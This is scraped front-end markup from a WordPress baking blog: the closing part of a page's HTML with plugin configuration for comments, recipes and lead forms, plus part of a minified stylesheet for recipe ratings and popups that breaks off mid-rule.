comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested in:","show_featured_image":0},"second_time":{"custom_message":"Thank you for your comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested in:","show_featured_image":0}},"tcm_redirect":{"first_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""},"second_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""}},"tcm_thrivebox":{"first_time":{"thrivebox_id":""},"second_time":{"thrivebox_id":""}}},"tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"newest","sort_field":"comment_ID","order":-1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[{"key":"sendinblueemail","title":"SendinBlue","image":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/thrive-dashboard\/inc\/auto-responder\/views\/images\/sendinblueemail_small.jpg","active":0}],"tcm_accent_color":"#03a9f4","has_plugin_cache":"wp-rocket","default_author_picture_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","recaptcha_enabled":"1","recaptcha":{"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=10.5.1" id="tcm-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//anybodycanbake.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=10.5.1" id="tve_leads_frontend-js" defer></script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"15298","home_url":"https:\/\/anybodycanbake.com\/","print_slug":"wprm_print","permalinks":"\/%postname%","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","nonce":"cee42fb3a9","api_nonce":"ed101d8473","translations":[],"version":{"free":"10.3.2","premium":"8.8.0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.2" id="wprm-public-js" defer></script>
<script type="text/javascript" id="wprmp-public-js-extra">
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"private_notes":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/private-notes"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":false,"unit_conversion_system_1_temperature":false,"unit_conversion_system_2_temperature":false,"fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":false,"unit_conversion_system_2_fractions":false,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":false,"user_ratings_thank_you_message":"Thank you for voting!","user_ratings_force_comment":"never","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_file":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":2147483648,"text":{"image_size":"The image file is too large"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-premium.js?ver=8.8.0" id="wprmp-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"ee5fb4aeab","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":15298},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"ee5fb4aeab","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":15298},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><div></div><style type="text/css">.wprm-recipe-template-posted-edited {
    margin: 20px auto;
    background-color: #fafafa; /*wprm_background type=color*/
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 0.9em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited a {
    color: #3498db; /*wprm_link type=color*/
}
.wprm-recipe-template-posted-edited p, .wprm-recipe-template-posted-edited li {
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited ol, .wprm-recipe-template-posted-edited ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited br {
    display: none;
}
.wprm-recipe-template-posted-edited .wprm-recipe-name,
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited h1,
.wprm-recipe-template-posted-edited h2,
.wprm-recipe-template-posted-edited h3,
.wprm-recipe-template-posted-edited h4,
.wprm-recipe-template-posted-edited h5,
.wprm-recipe-template-posted-edited h6 {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-posted-edited h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-posted-edited h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-posted-edited h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-posted-edited h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-posted-edited h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-posted-edited h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-posted-edited {
	border-style: solid; /*wprm_border_style type=border*/
	border-width: 1px; /*wprm_border_width type=size*/
	border-color: #aaaaaa; /*wprm_border type=color*/
	border-radius: 0px; /*wprm_border_radius type=size*/
	padding: 0 10px 10px 10px;
	max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited-image-container {
	position: relative;
	margin: 0 -10px 10px -10px;
	background-color: black;
}
.wprm-recipe-template-posted-edited-overlay-container {
	position: absolute;
	text-align: left; /*wprm_overlay_align type=align*/
	bottom: 5%; /*wprm_bottom_position suffix=%*/
	left: 5%; /*wprm_left_position suffix=%*/
	right: 5%; /*wprm_right_position suffix=%*/
}
.wprm-recipe-template-posted-edited-overlay-container .wprm-recipe-name {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #ffffff; /*wprm_overlay_name_background type=color*/
	color: #000000; /*wprm_overlay_name_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container > div,
.wprm-recipe-template-posted-edited-overlay-container > span {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #000000; /*wprm_overlay_other_background type=color*/
	color: #ffffff; /*wprm_overlay_other_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container a {
	color: #3498db; /*wprm_overlay_other_link type=color*/
}</style><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":15298,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.5.1" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://anybodycanbake.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769069888 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anybodycanbake.com/wp-content/cache/min/1/7f09bd097151c5d085f51ab3f0934431.css
body_size: 135434
content:
@import url(https://fonts.googleapis.com/css2?family=Oswald&display=swap);:root{--comment-rating-star-color:#343434}.wprm-comment-rating svg path{fill:var(--comment-rating-star-color)}.wprm-comment-rating svg polygon{stroke:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-full svg path{stroke:var(--comment-rating-star-color);fill:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-empty svg path{stroke:var(--comment-rating-star-color);fill:none}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:1px solid #4d90fe}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:none;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container legend{left:0;opacity:0;position:absolute}fieldset.wprm-comment-ratings-container br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-comment-ratings-container span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}fieldset.wprm-comment-ratings-container input:hover+span~span{display:none}.rtl .comment-form-wprm-rating{text-align:right}.rtl img.wprm-comment-rating{transform:scaleX(-1)}.rtl fieldset.wprm-comment-ratings-container span{left:inherit;right:0}.rtl fieldset.wprm-comment-ratings-container span svg{transform:scaleX(-1)}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}html body.wprm-popup-modal-open{height:100%;left:0;overflow:visible;position:fixed;right:0;width:100%}.wprm-popup-modal{display:none}.wprm-popup-modal.is-open{display:block}.wprm-popup-modal__overlay{align-items:center;background:rgba(0,0,0,.6);bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;touch-action:none;z-index:2147483646}.wprm-popup-modal__container{background-color:var(--wprm-popup-background);border-radius:4px;box-sizing:border-box;font-size:var(--wprm-popup-font-size);max-height:100vh;max-height:100dvh;max-width:100%;overflow-y:auto;padding:30px}.wprm-popup-modal__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px}.wprm-popup-modal__title{box-sizing:border-box;color:var(--wprm-popup-title);font-size:1.2em;font-weight:600;line-height:1.25;margin-bottom:0;margin-top:0}.wprm-popup-modal__header .wprm-popup-modal__close{background:transparent;border:0;cursor:pointer;width:18px}.wprm-popup-modal__header .wprm-popup-modal__close:before{color:var(--wprm-popup-title);content:"✕";font-size:var(--wprm-popup-font-size)}.wprm-popup-modal__content{color:var(--wprm-popup-content);line-height:1.5}.wprm-popup-modal__content p{font-size:1em;line-height:1.5}.wprm-popup-modal__footer{margin-top:20px}.wprm-popup-modal__btn{-webkit-appearance:button;background-color:var(--wprm-popup-button-background);border-radius:.25em;border-style:none;border-width:0;color:var(--wprm-popup-button-text);cursor:pointer;font-size:1em;line-height:1.15;margin:0;overflow:visible;padding:.5em 1em;text-transform:none;will-change:transform;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.wprm-popup-modal__btn.wprm-popup-modal__btn--secondary{background-color:var(--wprm-popup-button-text);border:1px solid var(--wprm-popup-button-background);color:var(--wprm-popup-button-background);margin-left:20px}.wprm-popup-modal__btn:disabled{cursor:not-allowed;opacity:.3}.wprm-popup-modal__btn:not(:disabled):focus,.wprm-popup-modal__btn:not(:disabled):hover{-webkit-transform:scale(1.05);transform:scale(1.05)}@keyframes wprmPopupModalFadeIn{0%{opacity:0}to{opacity:1}}@keyframes wprmPopupModalFadeOut{0%{opacity:1}to{opacity:0}}@keyframes wprmPopupModalSlideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes wprmPopupModalSlideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__overlay{animation:wprmPopupModalFadeIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__container{animation:wprmPopupModalSlideIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] .wprm-popup-modal__overlay{animation:wprmPopupModalFadeOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] .wprm-popup-modal__container{animation:wprmPopupModalSlideOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal .wprm-popup-modal__container,.wprm-popup-modal .wprm-popup-modal__overlay{will-change:transform}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{background-color:#333;border-radius:4px;color:#fff;font-size:14px;line-height:1.4;outline:0;position:relative;transition-property:transform,visibility,opacity;white-space:normal}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{border-top-color:initial;border-width:8px 8px 0;bottom:-7px;left:0;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:initial;border-width:0 8px 8px;left:0;top:-7px;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-left-color:initial;border-width:8px 0 8px 8px;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{border-right-color:initial;border-width:8px 8px 8px 0;left:-7px;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{color:#333;height:16px;width:16px}.tippy-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tippy-content{padding:5px 9px;position:relative;z-index:1}.tippy-box[data-theme=wprm] .tippy-content p:first-child{margin-top:0}.tippy-box[data-theme=wprm] .tippy-content p:last-child{margin-bottom:0}.tippy-box[data-theme~=wprm-variable]{background-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=top]>.tippy-arrow:before{border-top-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=left]>.tippy-arrow:before{border-left-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=right]>.tippy-arrow:before{border-right-color:var(--wprm-tippy-background)}#wp-admin-bar-wp-recipe-maker{display:block!important}#wp-admin-bar-wp-recipe-maker .ab-icon{margin:2px 4px 0 0}#wp-admin-bar-wp-recipe-maker .ab-icon:before{content:""}#wp-admin-bar-wp-recipe-maker .ab-label{align-items:center;display:flex}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge{background-color:#d63638;border-radius:9px;box-sizing:border-box;color:#fff;display:inline!important;float:right;height:18px;line-height:1;margin:1px 0 -1px 5px;min-width:18px;padding:0 5px;text-align:center;z-index:26}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge span{font-size:11px;line-height:18px}#wp-admin-bar-wp-recipe-maker .ab-sub-wrapper .ab-empty-item{font-weight:200;text-align:center}@media(max-width:782px){#wp-admin-bar-wp-recipe-maker .ab-icon{margin-left:4px}#wp-admin-bar-wp-recipe-maker .ab-label{display:none}}img.wprm-comment-rating{display:block;margin:5px 0}img.wprm-comment-rating+br{display:none}.wprm-rating-star svg{display:inline;height:16px;margin:0;vertical-align:middle;width:16px}.wprm-rating-star.rated svg polygon{fill:#000}.wprm-loader{animation:wprmSpin 1s ease-in-out infinite;-webkit-animation:wprmSpin 1s ease-in-out infinite;border:2px solid hsla(0,0%,78%,.3);border-radius:50%;border-top-color:#444;display:inline-block;height:10px;width:10px}@keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}@-webkit-keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}.wprm-automatic-recipe-snippets{margin-bottom:10px}.wprm-automatic-recipe-snippets.align-center{text-align:center}.wprm-automatic-recipe-snippets.align-right{text-align:right}.wprm-automatic-recipe-snippets .wprm-jump-to-recipe-shortcode,.wprm-automatic-recipe-snippets .wprm-jump-to-video-shortcode,.wprm-automatic-recipe-snippets .wprm-print-recipe-shortcode{display:inline-block;margin:0 5px;padding:5px 10px;text-decoration:none}.wprm-recipe-container{outline:none}.wprm-recipe{overflow:hidden;zoom:1;clear:both;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ol,.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe p{font-size:1em;margin:0;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h1,.wprm-recipe h2,.wprm-recipe h3,.wprm-recipe h4,.wprm-recipe h5,.wprm-recipe h6{clear:none;font-variant:normal;letter-spacing:normal;margin:0;padding:0;text-transform:none}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-recipe .wprm-nutrition-label{margin-top:10px}body:not(.wprm-print) .wprm-recipe p:first-letter{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;margin:inherit;padding:inherit}.rtl .wprm-recipe{text-align:right}.rtl .wprm-recipe li{margin:0 32px 0 